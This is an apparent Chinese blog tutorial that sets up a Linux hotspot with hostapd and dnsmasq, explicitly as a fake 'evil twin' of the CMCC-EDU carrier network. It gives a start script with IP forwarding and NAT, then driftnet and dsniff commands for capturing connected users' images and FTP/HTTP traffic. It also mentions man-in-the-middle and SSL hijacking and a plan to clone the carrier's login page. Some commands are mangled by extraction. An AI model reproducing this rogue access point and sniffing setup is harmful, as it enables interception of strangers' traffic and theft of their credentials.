在linux下建立无线热点并不像在windows下开启网络共享或者使用无线网卡驱动设置AP模式即可。

linux下的无线共享要用到两个软件:hostapd(创建无线热点)、dnsmasq(dns服务和dhcp服务).

1.安装以上两个软件:

1 2apt-

get

install hostapd

apt-

get

install dnsmasq

2.配置hostapd.conf文件

很多教程上说配置/etc/hostapd/hostapd.conf文件,但是初次配置时,在/etc/hostapd/下并没有发现这个文件。

好吧,用linux的强大查找功能吧:

1# find -name hostapd

靠,没有。这个可以有!赶紧google一下,在网上可以直接找到hostapd.conf文件,如果直接copy下来放到/etc/hostapd/来可能版本不同不兼容。

想了想,应该在/etc/(毕竟是个配置文件),在到/etc/下找找吧:

1/etc# find -name hostapd<br>发现以下文件:<br>./

default

/hostapd<br>./init.d/hostapd<br>./hostapd<br>./network/

if

-post-down.d/hostapd<br>./network/

if

-pre-up.d/hostapd



进去看看:

在该文件中发现了hpstapd.conf.gz文件,它 的位置是/usr/share/doc/hostapd/examples/

好吧,应该找到了,只是压缩了,解压吧。注意还要修改上图的文件,将#DAEMON_CONF=“”修改成上图形式的(我的已经修改好了)。

1DAEMON_CONF=/etc/hostapd/hostapd.conf

保存并退出,将 hpstapd.conf.gz复制到/etc/hostapd/下:

1# cp /usr/share/doc/hostapd/examples/hostapd.conf.gz /etc/hostapd/

进入/etc/hostapd/目录下,解压:

1/etc/hostapd# gzip -d hostapd.conf.gz > hostapd.conf

现在可以编辑hostapd.conf文件了:

1 2# cd /etc/hostapd

/etc/hostapd# vim ./hostapd.conf

去掉前面的注释(去‘#’),并修改以下的:

1 2 3 4 5 6 7interface

=wlan2

//设置要做为AP的网卡

driver=nl80211

//设置无线网卡驱动,一般都是这样(也可以具体的,如rtl871xdrv)

ssid=CMCC-EDU

//设置热点的名称,CMCC-EDU你总该连吧~

hw_mode=g

//(默认)无线模式,这里是默认的

channel=6

//无线频道(1、6、11三个频道互补干扰)

macaddr_acl=0

//(默认)MAC地址过滤规则,设置为0即有规则的话就启用

auth_algs=1

//设置为开放无线模式

其他的默认就好,当然你也可以仔细研究这个hostapd.conf文件(如果你的E文好的话...),最后会说说支持WPA加密的设置。



接下来,是配置dnsmasq.conf文件:

1vim /etc/dnsmasq.conf

修改为如下图形式:



设置内核支持IP转发,编辑/etc/sysctl.conf文件,去掉“# net.ipv4.ip_forward=1”前面的#去掉:

现在就可以启动我们设置好的伪造热点了,这里直接写成了一个脚本:

#! /bin/bash

case $1 in

"start")

sleep 1

ifconfig wlan2 192.168.10.1 netmask 255.255.255.0 //无线热点的接口wlan2

sleep 1

echo "1" >/proc/sys/net/ipv4/ip_forward

sleep 1

iptables -t nat -A POSTROUTING -o wlan0 -j MASQUERADE //这里我上网的网卡是wlan0,如果是网线的话就是eth0

sleep 1

/etc/init.d/hostapd start

sleep 1

/etc/init.d/dnsmasq start

;;

"stop")

/etc/init.d/dnsmasq stop

/etc/init.d/hostapd stop

sleep 1

iptables -t nat -D POSTROUTING -o wlan0 -j MASQUERADE //同上

sleep 1

echo "0" >/proc/sys/net/ipv4/ip_forward

sleep 1

;;

*)

echo "Usage $0 {start|stop}"

;;

esac

取个名字AP-wlan0,再给它加个可运行权限,并放到/etc/init.d/下:

1 2chmod +x ./AP-wlan0

cp ./AP-wlan0 /etc/init.d



启动服务脚本:

1service AP-wlan0 start

启动之后,如图():

好了,手机连接上试试~~

由于我这有CMCC-EDU的无线信号,为了便于区分,我把伪造的热点改为CMCC-EDUU,



用driftnet抓去网页图片看看:

1driftnet -i wlan2

效果很明显哦^_^,driftnet还可以捕获音频的哦,详细去看说明吧

当然,这个时候打开dsniff和wireshark的话,所有的数据都可以抓下来了,中间人攻击、ssl等各种劫持都可以哦,这个我也在研究。。。

dsniff指定端口嗅探:

1dsniff -i wlan2 -t 21/tcp=ftp,80/tcp=http

由于我这里在克隆CMCC-EDU登录界面时,它做的有点变态,还得修改点,所以暂时先写到这了

PS:下一步就该轮到我的树莓派上场了,亲看下回分解`_`

补充的:

配置hostapd.conf文件支持WPA加密:

interface=wlan2 driver=nl80211 ssid=mywifi hw_mode=g channel=6 macaddr_acl=0 auth_algs=1 ignore_broadcast_ssid=0 ieee80211n=1 wpa=2 //WPA2加密模式 wpa_passphrase=mimanicai //密码(即wifi密码) wpa_key_mgmt=WPA-PSK wpa-pairwise=TKIP rns-pairwise=CCMP //其他的默认,kali默认用vim时是没有高亮显示的,建议设置成高亮的以便于查找,怎么设,自己google吧